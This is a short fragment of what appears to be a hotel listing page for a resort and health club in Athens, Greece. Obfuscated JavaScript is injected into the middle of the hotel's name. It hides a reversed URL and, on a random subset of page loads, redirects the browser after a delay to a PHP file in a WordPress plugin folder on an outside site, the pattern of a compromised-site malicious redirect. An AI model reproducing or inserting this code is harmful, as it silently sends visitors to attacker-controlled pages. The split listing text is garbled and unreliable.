 Ela$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Resort & Health Club in Athens, Attica, Central Greece